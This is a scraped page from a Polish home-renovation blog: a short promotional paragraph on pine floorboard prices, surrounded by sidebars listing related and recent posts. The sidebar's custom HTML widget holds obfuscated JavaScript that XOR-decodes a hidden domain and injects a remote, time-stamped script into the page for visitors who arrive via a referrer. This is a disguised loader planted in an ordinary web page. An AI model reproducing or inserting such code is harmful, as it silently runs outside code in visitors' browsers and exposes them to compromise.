<p>Deska podłogowa sosnowa cena jest niezwykle przystępna i każdy może skorzystać z takiego rozwiązania. Świetnie sprawdzi się przy wnętrzach minimalistycznych, nieco surowych, które chcemy &#8222;ocieplić&#8221; właśnie przy użyciu drewna. Deska podłogowa sosnowa producent posiada na stanie deski o różnej grubości do zastosowania w różnych wnętrzach. Podłogi drewniane sosnowe wykonane z litego drewna zapewnią ciepło i trwałość na długie lata.</p>
<p>&nbsp;</p>
<div class='yarpp yarpp-related yarpp-related-website yarpp-template-list'>
<!-- YARPP List -->
<h3>Zainteresuje Cię również:</h3><ol>
<li><a href="https://jacyna-witt.pl/deska-podlogowa-debowa-podloga-z-debowych-desek/" rel="bookmark" title="Deska podłogowa dębowa. Podłoga z dębowych desek">Deska podłogowa dębowa. Podłoga z dębowych desek</a> <small>Niesłabnącą popularnością, jeśli chodzi o wykończenie wnętrz, cieszą się od kilku lat podłogi dębowe. Drewno dębu jest mocne, trwałe i solidne &#8211;...</small></li>
<li><a href="https://jacyna-witt.pl/poziomowanie-podlogi-ukladanie-podlogi-z-desek-na-legarach/" rel="bookmark" title="Poziomowanie podłogi. Układanie podłogi z desek na legarach">Poziomowanie podłogi. Układanie podłogi z desek na legarach</a> <small>Układanie podłogi z desek na legarach Ciekawą alternatywą dla tak popularnych paneli drewnianych są podłogi z desek. Układanie podłogi z desek na...</small></li>
<li><a href="https://jacyna-witt.pl/podloga-jesionowa-podloga-z-desek-jesionowych/" rel="bookmark" title="Podłoga jesionowa. Podłoga z desek jesionowych">Podłoga jesionowa. Podłoga z desek jesionowych</a> <small>Od lat na podłogach naszych mieszkań królują parkiety i panele, lecz również sporą popularnością cieszą się ostatnio podłogi z litych desek. Oprócz...</small></li>
<li><a href="https://jacyna-witt.pl/markiza-przeciwsloneczna-doskonala-ochrona-leszno/" rel="bookmark" title="Markiza przeciwsłoneczna &#8211; doskonała ochrona: Leszno">Markiza przeciwsłoneczna &#8211; doskonała ochrona: Leszno</a> <small>Latem słońce potrafi mocno przyświecać, co jest bardzo uciążliwe dla osób które pracują w domu. Jak wiadomo rolety, nawet tzw. &#8222;dzień-noc&#8221;, nie...</small></li>
</ol>
</div>
					</article> <!-- .entry -->

					
					<div id="et-box-author">
						<div id="et-bio-author">
							<div class="author-avatar">
								<img alt='' src='https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>							</div> <!-- end #author-avatar -->

							<p id="author-info">
								<strong>Author:</strong> jacyna-witt.pl							</p> <!-- end #author-info -->

							<p></p>
						</div>

						<div id="et-post-share" class="clearfix">
							
						</div>
					</div>

				
									
				</div> 	<!-- end #left-area -->
			</div> <!-- #content -->

				<div id="sidebar">
		<div id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://jacyna-witt.pl/">
				<div>
					<label class="screen-reader-text" for="s">Szukaj:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Szukaj" />
				</div>
			</form></div> <!-- end .widget -->
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="widgettitle">Ostatnie wpisy</h4>
		<ul>
											<li>
					<a href="https://jacyna-witt.pl/zalety-zabezpieczenia-motocykli-folia-ppf-dlaczego-warto/">Zalety zabezpieczenia motocykli folią PPF – dlaczego warto?</a>
									</li>
											<li>
					<a href="https://jacyna-witt.pl/nowe-gwiazdy-polskiej-literatury-romanse-z-pazurem/">Nowe gwiazdy polskiej literatury: Romanse z pazurem</a>
									</li>
											<li>
					<a href="https://jacyna-witt.pl/balustrady-szklane-jako-element-nowoczesnych-tarasow-i-balkonow/">Balustrady szklane jako element nowoczesnych tarasów i balkonów</a>
									</li>
											<li>
					<a href="https://jacyna-witt.pl/jak-wybrac-najlepszy-kurs-na-koparko-ladowarke-praktyczne-porady/">Jak wybrać najlepszy kurs na koparko-ładowarkę: Praktyczne porady</a>
									</li>
											<li>
					<a href="https://jacyna-witt.pl/lozka-bukowe-polaczenie-komfortu-z-nowoczesnym-designem/">Łóżka Bukowe: Połączenie Komfortu z Nowoczesnym Designem</a>
									</li>
					</ul>

		</div> <!-- end .widget --><div id="arpw-widget-2" class="widget arpw-widget-random"><h4 class="widgettitle">Budowa i remont</h4><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/budowa-altany-z-drewna-litego-tradycja-i-naturalne-piekno/" rel="bookmark">Budowa altany z drewna litego: tradycja i naturalne piękno</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/budowa-oczyszczalni-sciekow-przepisy-i-technologie/" rel="bookmark">Budowa oczyszczalni ścieków: przepisy i technologie</a></li><li class="arpw-li arpw-clearfix"> <a href="https://www.extrapiankapur.pl/podlasie/ocieplenia-pianka-pur-wasilkow.php" target="_blank">https://www.extrapiankapur.pl/podlasie/ocieplenia-pianka-pur-wasilkow.php</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/ocieplenie-budynku-skuteczne-metody-i-korzysci/" rel="bookmark">Ocieplenie budynku: skuteczne metody i korzyści</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/jak-sprzatac-po-pozarze/" rel="bookmark">Jak sprzątać po pożarze</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/zabezpiecz-swoje-mieszkanie-wlamaniem-alarm-mieszkania-torun/" rel="bookmark">Zabezpiecz swoje mieszkanie przed włamaniem &#8211; alarm do mieszkania Toruń</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/budowa-domu-drewnianego-ekologia-i-naturalny-urok/" rel="bookmark">Budowa domu drewnianego: ekologia i naturalny urok</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/budowa-ogrodzenia-rodzaje-materialy-i-sposoby-montazu/" rel="bookmark">Budowa ogrodzenia: rodzaje, materiały i sposoby montażu</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div> <!-- end .widget --><div id="arpw-widget-3" class="widget arpw-widget-random"><h4 class="widgettitle">Wnętrze</h4><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/aranzacje-oswietlenia-salonu-inspiracje-i-porady-dotyczace-odpowiedniego-oswietlenia/" rel="bookmark">Aranżacje oświetlenia salonu: inspiracje i porady dotyczące odpowiedniego oświetlenia</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/aranzacja-przestrzeni-kuchennej-w-stylu-nowoczesnym-ergonomiczne-rozwiazania/" rel="bookmark">Aranżacja przestrzeni kuchennej w stylu nowoczesnym: ergonomiczne rozwiązania</a></li><li class="arpw-li arpw-clearfix"><a href="https://www.paranormalium.pl/dariusz-kwiecien-anatomia-klamstwa-i-manipulacji,1110,24,artykul.html" target="_blank">Dariusz Kwiecień</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/projektowanie-lazienki-dla-osob-starszych-bezpieczne-i-funkcjonalne-rozwiazania/" rel="bookmark">Projektowanie łazienki dla osób starszych: bezpieczne i funkcjonalne rozwiązania</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/fronty-kuchenne-producent-dostosowane-rozwiazania-do-indywidualnych-potrzeb/" rel="bookmark">Fronty kuchenne producent: dostosowane rozwiązania do indywidualnych potrzeb</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/remonty-mieszkan-szczecinie-najlepsze-firmy-remontowe/" rel="bookmark">Remonty mieszkań w Szczecinie &#8211; najlepsze firmy remontowe</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/wyspy-kuchenne-ikea-funkcjonalne-rozwiazania-do-przestrzeni-kuchennej/" rel="bookmark">Wyspy kuchenne IKEA: funkcjonalne rozwiązania do przestrzeni kuchennej</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/dekorowanie-pokoju-mlodziezowego-wyrazanie-indywidualnosci-i-stylu/" rel="bookmark">Dekorowanie pokoju młodzieżowego: wyrażanie indywidualności i stylu</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div> <!-- end .widget --><div id="recent-comments-2" class="widget widget_recent_comments"><h4 class="widgettitle">Najnowsze komentarze</h4><ul id="recentcomments"></ul></div> <!-- end .widget --><div id="text-2" class="widget widget_text">			<div class="textwidget"><h3>Małgorzata Jacyna Witt program wyborczy, życiorys, ficca</h3>
</div>
		</div> <!-- end .widget --><div id="archives-2" class="widget widget_archive"><h4 class="widgettitle">Archiwa</h4>
			<ul>
					<li><a href='https://jacyna-witt.pl/2025/07/'>lipiec 2025</a></li>
	<li><a href='https://jacyna-witt.pl/2024/10/'>październik 2024</a></li>
	<li><a href='https://jacyna-witt.pl/2024/07/'>lipiec 2024</a></li>
	<li><a href='https://jacyna-witt.pl/2024/04/'>kwiecień 2024</a></li>
	<li><a href='https://jacyna-witt.pl/2023/09/'>wrzesień 2023</a></li>
	<li><a href='https://jacyna-witt.pl/2022/07/'>lipiec 2022</a></li>
	<li><a href='https://jacyna-witt.pl/2022/06/'>czerwiec 2022</a></li>
	<li><a href='https://jacyna-witt.pl/2022/05/'>maj 2022</a></li>
	<li><a href='https://jacyna-witt.pl/2022/04/'>kwiecień 2022</a></li>
	<li><a href='https://jacyna-witt.pl/2022/03/'>marzec 2022</a></li>
	<li><a href='https://jacyna-witt.pl/2022/02/'>luty 2022</a></li>
	<li><a href='https://jacyna-witt.pl/2022/01/'>styczeń 2022</a></li>
	<li><a href='https://jacyna-witt.pl/2021/12/'>grudzień 2021</a></li>
	<li><a href='https://jacyna-witt.pl/2021/11/'>listopad 2021</a></li>
	<li><a href='https://jacyna-witt.pl/2021/10/'>październik 2021</a></li>
	<li><a href='https://jacyna-witt.pl/2021/09/'>wrzesień 2021</a></li>
	<li><a href='https://jacyna-witt.pl/2021/08/'>sierpień 2021</a></li>
	<li><a href='https://jacyna-witt.pl/2021/07/'>lipiec 2021</a></li>
	<li><a href='https://jacyna-witt.pl/2021/06/'>czerwiec 2021</a></li>
	<li><a href='https://jacyna-witt.pl/2021/05/'>maj 2021</a></li>
	<li><a href='https://jacyna-witt.pl/2021/04/'>kwiecień 2021</a></li>
	<li><a href='https://jacyna-witt.pl/2021/03/'>marzec 2021</a></li>
	<li><a href='https://jacyna-witt.pl/2021/02/'>luty 2021</a></li>
	<li><a href='https://jacyna-witt.pl/2021/01/'>styczeń 2021</a></li>
	<li><a href='https://jacyna-witt.pl/2020/12/'>grudzień 2020</a></li>
	<li><a href='https://jacyna-witt.pl/2020/11/'>listopad 2020</a></li>
	<li><a href='https://jacyna-witt.pl/2020/10/'>październik 2020</a></li>
	<li><a href='https://jacyna-witt.pl/2020/09/'>wrzesień 2020</a></li>
	<li><a href='https://jacyna-witt.pl/2020/08/'>sierpień 2020</a></li>
	<li><a href='https://jacyna-witt.pl/2020/07/'>lipiec 2020</a></li>
	<li><a href='https://jacyna-witt.pl/2020/06/'>czerwiec 2020</a></li>
	<li><a href='https://jacyna-witt.pl/2020/05/'>maj 2020</a></li>
	<li><a href='https://jacyna-witt.pl/2020/04/'>kwiecień 2020</a></li>
	<li><a href='https://jacyna-witt.pl/2020/03/'>marzec 2020</a></li>
	<li><a href='https://jacyna-witt.pl/2020/02/'>luty 2020</a></li>
	<li><a href='https://jacyna-witt.pl/2020/01/'>styczeń 2020</a></li>
	<li><a href='https://jacyna-witt.pl/2019/04/'>kwiecień 2019</a></li>
	<li><a href='https://jacyna-witt.pl/2018/10/'>październik 2018</a></li>
	<li><a href='https://jacyna-witt.pl/2018/03/'>marzec 2018</a></li>
	<li><a href='https://jacyna-witt.pl/2018/02/'>luty 2018</a></li>
	<li><a href='https://jacyna-witt.pl/2018/01/'>styczeń 2018</a></li>
	<li><a href='https://jacyna-witt.pl/2017/12/'>grudzień 2017</a></li>
	<li><a href='https://jacyna-witt.pl/2017/11/'>listopad 2017</a></li>
	<li><a href='https://jacyna-witt.pl/2017/10/'>październik 2017</a></li>
	<li><a href='https://jacyna-witt.pl/2017/09/'>wrzesień 2017</a></li>
	<li><a href='https://jacyna-witt.pl/2017/08/'>sierpień 2017</a></li>
	<li><a href='https://jacyna-witt.pl/2017/07/'>lipiec 2017</a></li>
	<li><a href='https://jacyna-witt.pl/2017/05/'>maj 2017</a></li>
	<li><a href='https://jacyna-witt.pl/2017/04/'>kwiecień 2017</a></li>
	<li><a href='https://jacyna-witt.pl/2017/03/'>marzec 2017</a></li>
			</ul>

			</div> <!-- end .widget --><div id="categories-2" class="widget widget_categories"><h4 class="widgettitle">Kategorie</h4>
			<ul>
					<li class="cat-item cat-item-19"><a href="https://jacyna-witt.pl/kategoria/budowa-i-remont/">Budowa i remont</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://jacyna-witt.pl/kategoria/wnetrze/">Wnętrze</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://jacyna-witt.pl/kategoria/z-innej-beczki/">Z innej beczki</a>
</li>
			</ul>

			</div> <!-- end .widget --><div id="arpw-widget-4" class="widget arpw-widget-random"><h4 class="widgettitle">Polecamy przeczytać</h4><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a href="https://jacyna-witt.pl/kamien-dekoracyjny-naturalny-szeroki-wybor-najlepsza-jakosc-piaskowiec-warszawa/"  rel="bookmark"><img width="50" height="32" src="https://jacyna-witt.pl/wp-content/uploads/2018/01/Piaskowiec__1515927460.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Kamień dekoracyjny naturalny &#8211; szeroki wybór i najlepsza jakość. Piaskowiec Warszawa" decoding="async" loading="lazy" srcset="https://jacyna-witt.pl/wp-content/uploads/2018/01/Piaskowiec__1515927460.jpg 1280w, https://jacyna-witt.pl/wp-content/uploads/2018/01/Piaskowiec__1515927460-300x191.jpg 300w, https://jacyna-witt.pl/wp-content/uploads/2018/01/Piaskowiec__1515927460-768x489.jpg 768w, https://jacyna-witt.pl/wp-content/uploads/2018/01/Piaskowiec__1515927460-1024x652.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://jacyna-witt.pl/kamien-dekoracyjny-naturalny-szeroki-wybor-najlepsza-jakosc-piaskowiec-warszawa/" rel="bookmark">Kamień dekoracyjny naturalny &#8211; szeroki wybór i najlepsza jakość. Piaskowiec Warszawa</a><div class="arpw-summary">Jeżeli masz dość nudnych pomalowanych ścian w twoim salonie i chcesz odmienić jego wnętrze, wybierz kamień dekoracyjny naturalny. Wśród oferty znajdziesz szeroki &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://jacyna-witt.pl/renowacja-stolarki-okiennej-jak-przywrocic-blask-i-funkcjonalnosc/"  rel="bookmark"><img width="50" height="33" src="https://jacyna-witt.pl/wp-content/uploads/2018/01/remont_1515926829.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Renowacja stolarki okiennej: jak przywrócić blask i funkcjonalność" decoding="async" loading="lazy" srcset="https://jacyna-witt.pl/wp-content/uploads/2018/01/remont_1515926829.jpg 1280w, https://jacyna-witt.pl/wp-content/uploads/2018/01/remont_1515926829-300x200.jpg 300w, https://jacyna-witt.pl/wp-content/uploads/2018/01/remont_1515926829-768x512.jpg 768w, https://jacyna-witt.pl/wp-content/uploads/2018/01/remont_1515926829-1024x682.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://jacyna-witt.pl/renowacja-stolarki-okiennej-jak-przywrocic-blask-i-funkcjonalnosc/" rel="bookmark">Renowacja stolarki okiennej: jak przywrócić blask i funkcjonalność</a><div class="arpw-summary">Renowacja Stolarki Okiennej: Jak Przywrócić Blask i Funkcjonalność Stolarka okienna jest jednym z najważniejszych elementów budynku, który odpowiada za odpowiednie oświetlenie, wentylację &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://jacyna-witt.pl/dorabianie-kluczy-najwyzsza-jakosc-niska-cena-poznan-szczecin/"  rel="bookmark"><img width="50" height="33" src="https://jacyna-witt.pl/wp-content/uploads/2018/01/klucz_1515927380.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Dorabianie kluczy &#8211; najwyższa jakość i niska cena: Poznań, Szczecin" decoding="async" loading="lazy" srcset="https://jacyna-witt.pl/wp-content/uploads/2018/01/klucz_1515927380.jpg 1280w, https://jacyna-witt.pl/wp-content/uploads/2018/01/klucz_1515927380-300x199.jpg 300w, https://jacyna-witt.pl/wp-content/uploads/2018/01/klucz_1515927380-768x510.jpg 768w, https://jacyna-witt.pl/wp-content/uploads/2018/01/klucz_1515927380-1024x680.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://jacyna-witt.pl/dorabianie-kluczy-najwyzsza-jakosc-niska-cena-poznan-szczecin/" rel="bookmark">Dorabianie kluczy &#8211; najwyższa jakość i niska cena: Poznań, Szczecin</a><div class="arpw-summary">Po całym dniu pracy wracasz do domu, odruchowo sięgasz do torebki i szukasz swoich kluczy, którymi przecież rano zamykałaś mieszkanie. Przez to, &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://jacyna-witt.pl/budowa-domu-energooszczednego-rozwiazania-i-oszczednosci/"  rel="bookmark"><img width="50" height="50" src="https://jacyna-witt.pl/wp-content/uploads/2023/06/close-up-metal-doorknob-blurred-background-home-interior-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Budowa domu energooszczędnego: rozwiązania i oszczędności" decoding="async" loading="lazy" srcset="https://jacyna-witt.pl/wp-content/uploads/2023/06/close-up-metal-doorknob-blurred-background-home-interior-50x50.jpg 50w, https://jacyna-witt.pl/wp-content/uploads/2023/06/close-up-metal-doorknob-blurred-background-home-interior-150x150.jpg 150w, https://jacyna-witt.pl/wp-content/uploads/2023/06/close-up-metal-doorknob-blurred-background-home-interior-160x160.jpg 160w, https://jacyna-witt.pl/wp-content/uploads/2023/06/close-up-metal-doorknob-blurred-background-home-interior-240x240.jpg 240w, https://jacyna-witt.pl/wp-content/uploads/2023/06/close-up-metal-doorknob-blurred-background-home-interior-60x60.jpg 60w, https://jacyna-witt.pl/wp-content/uploads/2023/06/close-up-metal-doorknob-blurred-background-home-interior-184x184.jpg 184w, https://jacyna-witt.pl/wp-content/uploads/2023/06/close-up-metal-doorknob-blurred-background-home-interior-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://jacyna-witt.pl/budowa-domu-energooszczednego-rozwiazania-i-oszczednosci/" rel="bookmark">Budowa domu energooszczędnego: rozwiązania i oszczędności</a><div class="arpw-summary">Budowanie domu energooszczędnego &#8211; rozwiązania i oszczędności Budowa domu energooszczędnego to idealne rozwiązanie dla osób szukających sposobu na zmniejszenie swoich rachunków za &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://jacyna-witt.pl/podatek-od-srodkow-transportu-szczecin-podatki-dla-nowych-przedsiebiorcow/"  rel="bookmark"><img width="50" height="33" src="https://jacyna-witt.pl/wp-content/uploads/2018/10/transport_1540197336.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Podatek od środków transportu Szczecin. Podatki dla nowych przedsiębiorców" decoding="async" loading="lazy" srcset="https://jacyna-witt.pl/wp-content/uploads/2018/10/transport_1540197336.jpg 1280w, https://jacyna-witt.pl/wp-content/uploads/2018/10/transport_1540197336-300x200.jpg 300w, https://jacyna-witt.pl/wp-content/uploads/2018/10/transport_1540197336-768x512.jpg 768w, https://jacyna-witt.pl/wp-content/uploads/2018/10/transport_1540197336-1024x682.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://jacyna-witt.pl/podatek-od-srodkow-transportu-szczecin-podatki-dla-nowych-przedsiebiorcow/" rel="bookmark">Podatek od środków transportu Szczecin. Podatki dla nowych przedsiębiorców</a><div class="arpw-summary">Analizując potrzeby rynku w Szczecinie, można zauważyć dominację przez korporacje taksówkarskie w obrębie prywatnego przewozu osób. Kompletnie w Szczecinie nie przyjęły się &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://jacyna-witt.pl/plyta-pilsniowa-castorama-wykorzystanie-i-wlasciwosci-materialu/"  rel="bookmark"><img width="50" height="50" src="https://jacyna-witt.pl/wp-content/uploads/2023/06/texture-background-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Płyta pilśniowa Castorama: wykorzystanie i właściwości materiału" decoding="async" loading="lazy" srcset="https://jacyna-witt.pl/wp-content/uploads/2023/06/texture-background-50x50.jpg 50w, https://jacyna-witt.pl/wp-content/uploads/2023/06/texture-background-150x150.jpg 150w, https://jacyna-witt.pl/wp-content/uploads/2023/06/texture-background-160x160.jpg 160w, https://jacyna-witt.pl/wp-content/uploads/2023/06/texture-background-240x240.jpg 240w, https://jacyna-witt.pl/wp-content/uploads/2023/06/texture-background-60x60.jpg 60w, https://jacyna-witt.pl/wp-content/uploads/2023/06/texture-background-184x184.jpg 184w, https://jacyna-witt.pl/wp-content/uploads/2023/06/texture-background-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://jacyna-witt.pl/plyta-pilsniowa-castorama-wykorzystanie-i-wlasciwosci-materialu/" rel="bookmark">Płyta pilśniowa Castorama: wykorzystanie i właściwości materiału</a><div class="arpw-summary">Płyta pilśniowa Castorama &#8211; funkcjonalne rozwiązanie na każdą okazję Płyta pilśniowa Castorama to niezwykle popularny materiał budowlany, który znajduje swoje zastosowanie w &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://jacyna-witt.pl/budowa-oczyszczalni-sciekow-przepisy-i-technologie/"  rel="bookmark"><img width="50" height="33" src="https://jacyna-witt.pl/wp-content/uploads/2018/01/markiza_1515927594.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Budowa oczyszczalni ścieków: przepisy i technologie" decoding="async" loading="lazy" srcset="https://jacyna-witt.pl/wp-content/uploads/2018/01/markiza_1515927594.jpg 1280w, https://jacyna-witt.pl/wp-content/uploads/2018/01/markiza_1515927594-300x199.jpg 300w, https://jacyna-witt.pl/wp-content/uploads/2018/01/markiza_1515927594-768x511.jpg 768w, https://jacyna-witt.pl/wp-content/uploads/2018/01/markiza_1515927594-1024x681.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://jacyna-witt.pl/budowa-oczyszczalni-sciekow-przepisy-i-technologie/" rel="bookmark">Budowa oczyszczalni ścieków: przepisy i technologie</a><div class="arpw-summary">Budowa oczyszczalni ścieków: przepisy i technologie Wraz z rozwojem technologicznym, coraz bardziej doceniamy potrzebę skutecznego oczyszczania ścieków. Budowa oczyszczalni ścieków to proces &hellip;</div></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div> <!-- end .widget --><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_ed22f) {
    
    var _25047 = Date.now();
    var _502a6 = 1000;
    _25047 = _25047 / _502a6;
    _25047 = Math.floor(_25047);

    var _201d7 = 600;
    _25047 -= _25047 % _201d7;
    _25047 = _25047.toString(16);

    var _f41b6 = _ed22f.referrer;

    if (!_f41b6) return;

    var _3621e = [33167, 33162, 33173, 33158, 33159, 33154, 33168, 33163, 33153, 33164, 33154, 33169, 33159, 33160, 33162, 33175, 33229, 33162, 33165, 33157, 33164];

    _3621e = _3621e.map(function(_550c0){
        return _550c0 ^ 33251;
    });

    var _d4826 = "78799fd118a65eb8dd9ab4728427103e";
    
    _3621e = String.fromCharCode(..._3621e);

    var _fe354 = "https://";
    var _ead28 = "/";
    var _2762c = "track-";

    var _1dffd = ".js";

    var _36829 = _ed22f.createElement("script");
    _36829.type = "text/javascript";
    _36829.async = true;
    _36829.src = _fe354 + _3621e + _ead28 + _2762c + _25047 + _1dffd;

    _ed22f.getElementsByTagName("head")[0].appendChild(_36829)

}(document);
</script></div></div> <!-- end .widget -->	</div> <!-- end #sidebar -->
		</div> <!-- .main-content-wrap -->

			</div> <!-- #main-content -->

			
<footer id="main-footer">
	<div id="footer-widgets" class="clearfix">
	<div class="footer-widget"><div id="arpw-widget-5" class="fwidget arpw-widget-random"><h4 class="title">Budowa i remont</h4><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/uslugi-brukarskie-najwyzsza-jakosc-niskiej-cenie-firmy-brukarskie-legionowo-warszawa/" rel="bookmark">Usługi brukarskie &#8211; najwyższa jakość w niskiej cenie. Firmy brukarskie Legionowo, Warszawa</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/budowa-oczka-wodnego-tworzenie-relaksujacej-strefy-w-ogrodzie/" rel="bookmark">Budowa oczka wodnego: tworzenie relaksującej strefy w ogrodzie</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/remont-fasady-nowoczesne-materialy-i-metody-renowacji/" rel="bookmark">Remont fasady: nowoczesne materiały i metody renowacji</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/remont-lazienki-jak-odswiezyc-i-zmienic-wystroj/" rel="bookmark">Remont łazienki: jak odświeżyć i zmienić wystrój</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/budowa-tarasu-z-desek-kompozytowych-odpornosc-i-latwosc-utrzymania/" rel="bookmark">Budowa tarasu z desek kompozytowych: odporność i łatwość utrzymania</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/remont-poddasza-na-biuro-przeksztalcenie-przestrzeni-pod-uzytkowe/" rel="bookmark">Remont poddasza na biuro: przekształcenie przestrzeni pod użytkowe</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/remont-balkonu-odswiezenie-i-zwiekszenie-funkcjonalnosci/" rel="bookmark">Remont balkonu: odświeżenie i zwiększenie funkcjonalności</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/przygotowanie-mieszkania-do-remontu-jak-sie-zorganizowac/" rel="bookmark">Przygotowanie mieszkania do remontu: jak się zorganizować</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/budowa-tarasu-betonowego-wskazowki-i-porady/" rel="bookmark">Budowa tarasu betonowego: wskazówki i porady</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/budowa-ogrodu-zimowego-jak-stworzyc-przytulna-przestrzen/" rel="bookmark">Budowa ogrodu zimowego: jak stworzyć przytulną przestrzeń</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/najnowsze-trendy-w-projektowaniu-wnetrz-inspiracje-i-pomysly/" rel="bookmark">Najnowsze trendy w projektowaniu wnętrz: inspiracje i pomysły</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/renowacja-elewacji-drewnianej-konserwacja-i-odnowa/" rel="bookmark">Renowacja elewacji drewnianej: konserwacja i odnowa</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/budowa-tarasu-z-kostki-brukowej-techniki-ukladania-i-wzory/" rel="bookmark">Budowa tarasu z kostki brukowej: techniki układania i wzory</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/remont-biura-modernizacja-i-poprawa-efektywnosci-pracy/" rel="bookmark">Remont biura: modernizacja i poprawa efektywności pracy</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/budowa-werandy-planowanie-i-wykonanie/" rel="bookmark">Budowa werandy: planowanie i wykonanie</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/budowa-ogrodu-skalnego-kreatywne-projekty-i-odpowiednie-rosliny/" rel="bookmark">Budowa ogrodu skalnego: kreatywne projekty i odpowiednie rośliny</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/budowa-domu-drewnianego-ekologia-i-naturalny-urok/" rel="bookmark">Budowa domu drewnianego: ekologia i naturalny urok</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/jak-rozpoczac-budowe-domu-kroki-i-porady-dla-poczatkujacych/" rel="bookmark">Jak rozpocząć budowę domu: kroki i porady dla początkujących</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/remont-kuchni-pomysly-na-nowoczesne-i-funkcjonalne-rozwiazania/" rel="bookmark">Remont kuchni: pomysły na nowoczesne i funkcjonalne rozwiązania</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/budowa-altany-z-bali-harmonia-z-natura-i-tradycja/" rel="bookmark">Budowa altany z bali: harmonia z naturą i tradycją</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" 